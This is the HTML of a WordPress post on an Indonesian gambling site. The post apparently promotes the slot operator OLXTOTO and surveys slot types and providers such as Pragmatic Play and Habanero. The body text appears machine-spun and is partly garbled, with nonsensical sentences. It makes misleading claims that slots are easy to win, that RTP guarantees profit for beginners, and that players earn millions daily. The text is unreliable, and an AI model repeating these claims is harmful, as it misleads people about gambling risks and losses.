/* Lightning */:root {--vk-color-primary:#337ab7;--vk-color-primary-dark:#296292;--vk-color-primary-vivid:#3886c9;--g_nav_main_acc_icon_open_url:url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
:root{--swiper-navigation-color: #fff;}
html{scroll-padding-top:var(--vk-size-admin-bar);}
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
/*# sourceURL=lightning-common-style-inline-css */
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/design-skin/origin3/css/style.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
/*# sourceURL=lightning-design-style-inline-css */
</style>
<link rel='stylesheet' id='vk-swiper-style-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/css/swiper-bundle.min.css?ver=11.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vk-blog-card-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-wp-oembed-blog-card/package/css/blog-card.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-theme-style-css' href='https://springjamfest.com/wp-content/themes/lightning/style.css?ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://springjamfest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://springjamfest.com/wp-json/wp/v2/posts/1085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://springjamfest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://springjamfest.com/?p=1085' />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
<link rel='stylesheet' id='add_google_fonts_Lato-css' href='//fonts.googleapis.com/css2?family=Lato%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='add_google_fonts_noto_sans-css' href='//fonts.googleapis.com/css2?family=Noto+Sans+JP%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-1085 single-format-standard wp-embed-responsive wp-theme-lightning sidebar-fix sidebar-fix-priority-top device-pc fa_v6_css">

<a class="skip-link screen-reader-text" href="#main">Skip to the content</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">Skip to the Navigation</a>

<header id="site-header" class="site-header site-header--layout--nav-float">
		<div id="site-header-container" class="site-header-container container">

				<div class="site-header-logo">
		<a href="https://springjamfest.com/">
			<span>Springjamfest</span>
		</a>
		</div>

		
		<nav id="global-nav" class="global-nav global-nav--layout--float-right"><ul id="menu-footer-nav" class="menu vk-menu-acc global-nav-list nav"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-bola/"><strong class="global-nav-name">Judi Bola</strong></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-pacuan-kuda/"><strong class="global-nav-name">Judi Pacuan Kuda</strong></a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://springjamfest.com/category/judi-slot/"><strong class="global-nav-name">Judi Slot</strong></a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-togel/"><strong class="global-nav-name">Judi Togel</strong></a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/poker-online/"><strong class="global-nav-name">Poker Online</strong></a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/roulette/"><strong class="global-nav-name">Roulette</strong></a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/togel-4d-3d-2d/"><strong class="global-nav-name">Togel 4D/3D/2D</strong></a></li>
</ul></nav>	</div>
	</header>



	<div class="page-header"><div class="page-header-inner container">
<div class="page-header-title">Judi Slot</div></div></div><!-- [ /.page-header ] -->

	<!-- [ #breadcrumb ] --><div id="breadcrumb" class="breadcrumb"><div class="container"><ol class="breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb-list__item breadcrumb-list__item--home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com" itemprop="item"><i class="fas fa-fw fa-home"></i><span itemprop="name">HOME</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Essang</span><meta itemprop="position" content="3" /></li></ol></div></div><!-- [ /#breadcrumb ] -->


<div class="site-body">
		<div class="site-body-container container">

		<div class="main-section main-section--col--two" id="main" role="main">
			
			<article id="post-1085" class="entry entry-full post-1085 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto">

	
	
		<header class="entry-header">
			<h1 class="entry-title">
									OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Essang							</h1>
			<div class="entry-meta"><span class="entry-meta-item entry-meta-item-date">
			<i class="far fa-calendar-alt"></i>
			<span class="published">January 1, 2023</span>
			</span><span class="entry-meta-item entry-meta-item-updated">
			<i class="fas fa-history"></i>
			<span class="screen-reader-text">Last updated : </span>
			<span class="updated">January 1, 2023</span>
			</span><span class="entry-meta-item entry-meta-item-author">
				<span class="vcard author"><span class="entry-meta-item-author-image"><img alt='' src='https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span><span class="fn">admin</span></span></span></div>		</header>

	
	
	<div class="entry-body">
				<p><strong><a href="https://springjamfest.com/">OLXTOTO</a></strong> - Permainan simpel menang rata-rata disukai banyak orang-orang, misalnya slots uang asli. Games ini bisa dipertanggungkan dimanapun serta kapan pun. Bettor dapat mengorbankan uang di bandar slots, pelayanan itu benar-benar maksimum karena kerja-sama di antara agen dengan provider terbaik. Seperti apakah bandar terkenal sekarang ini maka gampang dimenangi?</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-31 size-full" src="https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg" alt="Agen Judi Togel" width="840" height="480" srcset="https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg 840w, https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO-300x171.jpg 300w, https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<h2>
Sejumlah hal yang Penting Dikenali Sebelumnya Pilih Bandar Slots Online</h2>
<p>Slots udah siap versus IOS, PC, sampai Android karena ditopang mekanisme HTML5. Permainan ini udah ditingkatkan 200 provider terpilih dari Asia ataupun Eropa. Anda harus pilih permainan dari basis terkenal supaya dapat mendapatkan uang banyak. Ada sekian banyak hal yang dijajakan permainan slots maka dari itu mesti diputuskan secara hati-hati. Pahami berbagai perihal sebelumnya daftar ke web judi online biar sukses menang juta-an.</p>
<p>1. Keamanan<br />
Keamanan service sangat perlu dalam taruhan slots sebab permainan ini tentu mesti gunakan sejumlah data penting saat pendaftaran. Anda butuh pastikan kalaupun data seperti nomor telpon seluler, nomor rekening, sampai e-mail tak kan bocor ke masyarakat. Pastikan keamanan dapat lewat langkah lihat penampilan website keseluruhannya atau periksa alamat link. Bermain judi lebih simpel, nyaman, dan hasilnya pastilah janjikan sejumlah keuntungan.</p>
<p>2. Kecepatan<br />
Service super cepat menolong peserta mendapatkan uang banyak dengan demikian yakini kecepatan metode saat web dijangkau atau waktu main. Kalau kecepatan telah teruji tak hendak terjadi kebohongan. Kemungkinan kemenangan tambah lebih besar saat permainan itu dijangkau lewat situs terhebat. Umumnya perputaran reels dan pay line dapat bergerak bisa semakin cepat mendapati banyak hadiah seperti hari.</p>
<p>3. Keluasaan Mekanisme<br />
Check struktur taruhan melalui cara lihat service yang memberikan dukungan betting. Peserta harus menegaskan bila provider serta broker judi jamin tak bakal terjadi penyimpangan. Kebanyakan hal semacam itu diikuti dengan akses konstan ke semua feature. Bettor bisa membuka games lewat piranti mobile ataupun computer. Karena kelapangan itu, Anda dapat memperoleh banyak uang dalam beberapa saat maka meringankan betting sehari-hari.</p>
<p>4. Dapat dibuktikan Bayar<br />
Menunjukkan jika agen betul-betul bayar keuntungan pada pemain. Janganlah sampai asal pasang biar di bandar sah. Cek seberapa banyak alat pembayaran yang dipakai untuk menentukannya.<br />
Rata-rata bukti jika agen serius bayar tampak dari tambahan data bisnis withdraw sepanjang sekian hari. Agen slots paling dipercaya tentu dapat tampilkan info itu sebab dibantu metode hebat serta aman. Berapa saja hasil taruhan bakal dibayarkan oleh admin dalam jumlah yang serupa sesuai sama pengajuan. Tidak berlangsung manipulasi di prosedur yang menimbulkan kerugian pemain saat betting.</p>
<p>5. Opsinya Banyak<br />
Cuman modal gadget serta uang sedikitnya Rp 20.000, player bisa mainkan games terunggul dari provider terkenal. Kerja-sama dengan beberapa puluh provider membantu pemakai maka dari itu bisa bermain dimana-mana. Modal itu dapat difungsikan buat modal menyisihkan e-game simple yang punya 5-7 gulungan. Peserta dapat terima 1000x- 5000x lipat dari modal selesai menghimpun lambang multiplier sampai scatter.</p>
<p>Tidak hanya itu sejumlah permainan tenar seperti great rhino megaways serta 5 lion megaways bisa dimainkan secara gampang. Anda perlu daftar lebih dahulu serta mulai taruhan bermodalkan minimum bet. Kemungkinan kemenangan begitu tinggi hal itu disaksikan dari jumlahnya alternatif diikuti tingkat volatility berbeda.</p>
<p>Main judi di bandar slots terhebat akan menolong peserta untung juta-an besar. Player dapat nikmati keuntungan banyak seusai menundukkan 1-5 permainan dalam satu hari.</p>
<h2>
Type Permainan di Bandar Slots Terpilih serta Metode Menang Taruhan</h2>
<p>Di website dapat dipercaya, player bisa mendapati 3000-5000 games terbagi dalam jenis classic, multi pay line, megaways, serta masihlah banyak kembali. Seluruhnya jenis itu menjajakan keuntungan yang spektakuler dalam beberapa saat. Tiap macam bisa ditaruhkan dengan sangatlah gampang diantaranya gunakan modal minimum 10000x lipat.</p>
<p>Berikut ini macam permainan yang disajikan oleh situs terpilih Indonesia maka memperoleh banyak untung.</p>
<p>1. Classic<br />
Ragam classic diketahui dengan permainan yang punyai 3 reels serta 5 pay line. Beberapa ragam classic begitu ternama salah satunya joker jewel, master joker, fafafa, three lucky star, dan masihlah banyak kembali.</p>
<p>Rasakan pengalaman main judi vs classic pada website Indonesia bermodalkan 10.000 per baris. Biarpun tidak free spin kesempatan kemenangan terus tinggi sekali karena permainan itu mempunyai pay line sedikit. Diluar itu, tingkat volatility slots classic biasanya low serta media.</p>
<p>Player dapat menundukkan metode classic dalam sebentar. Akses blog judi online terhebat yang bekerja bersama dengan spadegaming dan pragmatic play. Ke-2  basis itu udah meningkatkan begitu banyak macam classic yang memberi keuntungan.</p>
<p>2. Video Slots<br />
Seusai menyiapkan varian classic, provider terkenal pula menyiapkan video slots. Kebanyakan, permainan itu telah memakai struktur pay anywhere juga punyai metode pay line yang hebat. Anda dapat nikmati keuntungan yang banyak dari beberapa video slots dimulai dengan madame destiny, sweet bonanza, serta mahjong ways 2.</p>
<p>Rata-rata, video slots tawarkan keuntungan 5000x - 1.000.000x lipat dari modal. Keuntungan itu dicapai sesudah memperoleh multiplier, scatter, serta wild hingga penghasilan tinggi sekali.</p>
<p>Anda dapat mainkan video slots terhebat melalui langkah tergabung ke blog judi populer yang disokong oleh pragmatic play dan habanero. Anda dapat mendapatkan uang banyak dari beberapa macam janjikan.</p>
<p>3. Megaways<br />
Rasakan pengalaman main judi yang prospektif dengan langkah mainkan macam megaways sehari-hari. Kebanyakan, slots megaways yang miliki 117649-200704 baris pembayaran peluang menang yang tinggi sekali. Dalam menyiapkan varian itu, provider bekerja bersama-sama dengan big time gaming.</p>
<p>Di tahun 2020, pragmatic mulai sediakan ragam megaways ditolong oleh big time gaming. Games pertama-kali yang memberi keuntungan salah satunya great rhino megaways dan 5 lion megaways. Macam itu tawarkan hadiah 20000x lipat dibarengi 1.000.000x lipat.</p>
<p>Mencari website judi yang bekerja bersama-sama dengan pragmatic play agar dapat permainkan varian megaways. Keuntungan lebih tinggi sewaktu player sukses memperoleh multiplier dari permainan jenis megaways.</p>
<p>4. Klaster Pay<br />
Saat sebelum mainkan judi, player harus menimbang macam pay line sebab mempunyai pengaruh di kesempatan. Bila memasangkan slots yang memiliki banyak pay line rata-rata susah dimenangi. Slots online klaster pay dapat jadi salah satunya pilihan bila ingin menang juta-an rupiah. Macam klaster pay paling beri keuntungan yang lain yakni sugar rush serta starlight princess.</p>
<p>Walaupun punyai 5 gulungan, varian klaster pay selalu memberikan keuntungan terutamanya buat pemula. Pemain dapat sukses sampai mendapati untung juta-an rupiah bila sukses menundukkan slots online uang asli.</p>
<p>5. Multi Line<br />
Tiap provider pula siapkan macam multi line yang diketahui begitu memberi keuntungan. Satu diantaranya ragam miliki 243, 1024, sampai 4096 baris pembayaran. Skema pembayaran itu amat beri keuntungan utamanya untuk pemula. Anda dapat mendapatkan uang banyak dengan permainkan slots vs uang asli.</p>
<p>Mengumpulkan uang dengan permainkan macam multi line di web-site judi online uang asli. Player dapat mendatangkan uang asli sampai 100.000x lipat sesudah permainkan varian 243 baris pay line.</p>
<h2>Mengenali Langkah Menang Taruhan Supaya Max Win Waktu Main di Bandar Slots</h2>
<p>Untuk pahami seluruh jenis permainan, player dapat coba vs gratis memakai demonstrasi. Seluruhnya provider nyata menyiapkan demonstrasi untuk menolong pemula atau professional. Service itu, bebas akses lantaran telah ditambahkan saldo buat latihan. Bila sudah mengetahui ketentuan e-game, teruskan taruhan versus uang asli biar sukses memperoleh banyak uang. Penghasilan tetap akan bertambah di saat lagi diputar sampai 100x lipat.</p>
<p>Waktu mulai taruhan, membuka permainan setelah itu click putar manual atau automatis. Apabila pengin diputar dengan manual imbuhkan modal lebih dulu triknya ketok menu (+). Sesudah masukkan modal, langsung putar permainan berulang-kali.<br />
Seusai memutar cara manual. Player bisa pula gunakan tehnik automatic supaya lebih enteng menang, triknya click auto play lalu mengatur berapakah perputaran yang bisa dipakai. Biasanya, player bisa memutar permainan mulai dengan 10, 20, 50, 100, sampai 500x. Diamkan mesin slots berputar-putar hingga memperoleh keuntungan uang asli.</p>
<p>Sekurang-kurangnya bet slots uang asli dimulai dari Rp 500 per baris. Sesudah menempatkan taruhan 500 rupiah per baris player dapat memutar permainan bermodal 1 juta-an. Kemungkinan kemenangan begitu tinggi saat player mempunyai modal serta memahami skema iGaming dari sejak awalnya.</p>
<p>Mainkan judi slots uang asli benar-benar gampang, bahkan juga player dapat cari skema perputaran dari internet. Skema gacor itu dapat diraih sehari-hari serta ada untuk seluruhnya type slots dari provider terkenal.</p>
<p>Saat e-game masih diputar, player bisa mendapat bonus perputaran tambahan dimulai dari 10-1000x. Keuntungan itu dicapai selesai keluarkan ikon scatter dalam sebentar. Prasyarat mendapat tambahan 10 perputaran gratis metodenya mengeluarkan 3 scatter pada 1 perputaran. Umumnya, saat free spin aktif player dapat terima keuntungan tambahan dari wild serta multiplier.</p>
<p>Tidak cuma mendapat free spin, waktu main slots ada substituting wild yang dapat dipakai untuk menduplikasikan uang. Substituting wild rata-rata mengganti nilai seluruh ikon multiplier, saat main slots PG soft wild dapat keluar pada gulungan ke 2,3, serta 4. Tidak cuman hanya itu kecuali substituting wild ada expanding wild yang dapat menduplikasikan uang banyak.</p>
<p>Anda bisa mendapatkan free spin serta wild saat permainkan slots 5 gulungan pada website Indonesia. Slots 5 gulungan terpilih umumnya asal dari pragmatic, habanero, Pg soft, playtech, sampai evo play. Silahkan mencari permainan yang lain dari blog judi online uang asli, sesudah menang player dapat terima hadiah dan RTP tinggi.</p>
<p>Normalnya, seusai main games modal bakal dibalikkan sesuai sama RTP di antara 96, 97 dan 98%. Rasio RTP jamin taruhan benar-benar memberi keuntungan utamanya untuk pemula. Kesempatan max win dapat didalami berdasar pada RTP serta tingkat volatility yang memberikan keuntungan.</p>
<p>Apabila mau mendapat RTP paling tinggi, coba pasang taruhan di slots RTP 98% dari habanero. Keuntungan semakin tambah terus menerus sehabis berhasil memperoleh ikon janjikan. Slots RTP 98% terpilih dari habanero di antaranya koi gates, fortune dog, London hunter, mighty medusa, dsb.</p>
<p>Pemasukan umumnya slots habanero di antaranya sebesar x400 sampai x4.400.000 maka dari itu gampang menang. Persiapkan ongkos taruhan minimum 100 ribu untuk mulai taruhan biar sukses menghasilkan banyak uang dalam beberapa saat.</p>
<p>Rata-rata, penerimaan pemain akan diputuskan oleh jumlah multiplier, scatter, serta lambang yang lain. Apabila lambang keluar pada 1 perputaran pemasukan pemain bakal bertambah secara automatis.</p>
<h2>
Daftar Provider Terkenal Partisan Bandar Slots Dapat dipercaya</h2>
<p>Apabila Anda masuk ke situs terpilih, rata-rata ada beberapa ribu permainan dari provider terkenal. Di bawah ini daftar provider partisan yang menyiapkan beberapa ratus judul slots terbaik sekarang.</p>
<p>1. Pragmatic Play<br />
Bila cari provider sangat gacor di Indonesia jelas pragmatic play. Bandar slots pragmatic pula banyak lantaran daya magnet slots dari provider itu begitu tinggi. Anda dapat hasilkan keuntungan x5000 - x1.000.000 sesudah mainkan games vs uang asli. Permainan pragmatic dapat menolong Anda untung juta-an rupiah dalam satu hari.</p>
<p>Permainan pragmatic sudah sah mendapati lisensi dari Malta, BMM, sampai ONJN. Itu berarti seluruh permainan bisa dibuktikan aman waktu 24jam tiada hambatan. Diluar itu, banyak hadiah yang diberi oleh provider itu antara lainnya punya free spin, wild, sampai multiplier. Anda dapat untung banyak terus menerus tiada merasakan halangan sehabis main games vs uang asli.</p>
<p>Juga banyak permainan terhebat diantaranya buffalo king, madame destiny, starlight princess, gates of Olympus, dan seterusnya. Dengan mainkan 1-2 games sekalian, player bakal terima pendapatan besar satu diantaranya gapai beberapa puluh juta rupiah. Rerata keuntungan di antara 5000x bonus free spin 50x dan substituting wild.</p>
<p>2. Habanero<br />
Ada provider sangat komplet di website Indonesia seperti habanero. Player dapat terima keuntungan 4.400.000x lipat seusai mainkan games dari provider itu. Beberapa games sangatlah terkenal dari provider itu misalnya fortune dog serta macam yang lain. Kecuali fortune dog, player dapat terima pendapatan dari London hunter, hot hot fruit, wealth inn, serta ada banyak kembali.</p>
<p>Perbandingan RTP yang disodorkan oleh provider itu sampai 98%, apabila sudah memasangkan taruhan modal dapat dibalikkan sesuai sama RTP. Provider habanero sudah miliki sertifikat sah dari ONJN, BMM, iTech lab, dan instansi yang lain.</p>
<p>Temui situs habanero sah di Indonesia agar dapat main bermodal minimum 50.000. Penerimaan itu dapat menolong pemain max win dalam sebentar. Untuk mencetak kemenangan paling tinggi Anda mesti memutar permainan sampai 500x.</p>
<p>3. Microgaming<br />
Permainan dari microgaming banyak, banyak terdapat pilihan permainan terbagi dalam mega moolah, immortal romance, gopher gold, dan fortune cookie. Permainan ciptaan microgaming telah miliki jekpot terdiri dalam mini, minor, major, dan grand. Keuntungan yang dibuat diantaranya 50.000x lipat juga lebih bisa banyak.</p>
<p>Microgaming menambah bonus perputaran, wild, dan multiplier seluruh elemen itu dapat diaktifkan dengan amat gampang. Player bisa peluang pelajari games dengan cuma-cuma memanfaatkan demonstrasi. Selainnya memanfaatkan demonstrasi, player bisa memutar permainan secara automatic gunakan auto play.</p>
<p>4. Spadegaming<br />
Cicipi pengalaman main slots online versus classic serta multi line, beberapa pilihan permainan janjikan di basis itu diantaranya three lucky star. Anda dapat menambah kekuatan kemenangan sampai juta-an rupiah seusai bermain vs uang asli. Spadegaming yaitu penyuplai permainan terbaik misalnya dancing fever, brother kingdom, princess Wang, triple panda, dan ada banyak kembali.</p>
<p>Minimum bet untuk mengalahkan slots spade gaming dimulai dengan 1000 per baris saat itu player mesti beli 100 perputaran biar gapai max win dalam sekejap. Penghasilan terus akan bertambah sesudah mendapat kemenangan juta-an rupiah.</p>
<p>Disamping 4 provider itu, masih ada banyak ragam yang lain yang memberikan keuntungan seperti playtech, playson, evo play, serta masihlah banyak kembali.</p>
			</div>

	
	
	
	
		
				<div class="entry-footer">

					<div class="entry-meta-data-list entry-meta-data-list--category"><dl><dt>Categories</dt><dd><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></dd></dl></div>						<div class="entry-meta-data-list entry-meta-data-list--post_tag">
							<dl>
							<dt>Tags</dt>
							<dd class="tagcloud"><a href="https://springjamfest.com/tag/bandar-slot/" rel="tag">bandar slot</a><a href="https://springjamfest.com/tag/olxtoto/" rel="tag">olxtoto</a></dd>
							</dl>
						</div><!-- [ /.entry-tag ] -->
														</div><!-- [ /.entry-footer ] -->

		
	
</article><!-- [ /#post-1085 ] -->


<div class="vk_posts next-prev">

	<div id="post-1084" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-prev post-1084 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto"><a href="https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-waktu-ini-deli-tua/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Previous article</span></div><img src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">OLXTOTO - Bandar Slots Online Paling dipercaya Waktu Ini Deli Tua</h5><div class="vk_post_date card-date published">January 1, 2023</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	<div id="post-1086" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-next post-1086 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto"><a href="https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-saat-ini-diwek/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Next article</span></div><img src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">OLXTOTO - Bandar Slots Online Bisa dipercaya Saat Ini Diwek</h5><div class="vk_post_date card-date published">January 1, 2023</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	</div>
	
					</div><!-- [ /.main-section ] -->

		<div class="sub-section sub-section--col--two">

<aside class="widget widget_media">
<h4 class="sub-section-title">Recent posts</h4>
<div class="vk_posts">
	<div id="post-4423" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4423 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/12/Judi-Togel-Online-1024x585.jpg)"><a href="https://springjamfest.com/judi-togel-hk-terpercaya/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Togel</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/12/Judi-Togel-Online-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/judi-togel-hk-terpercaya/">Judi Togel HK Terpercaya: Panduan Memilih Situs Terbaik untuk Pemain<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">December 17, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4424" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4424 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/12/Judi-Togel-SGP-1024x585.jpg)"><a href="https://springjamfest.com/togel-hk-4d-paling-akurat/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Togel</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/12/Judi-Togel-SGP-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/togel-hk-4d-paling-akurat/">Togel HK 4D Paling Akurat: Strategi Menang dan Analisis Terkini<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">December 16, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4425" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4425 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari"><div 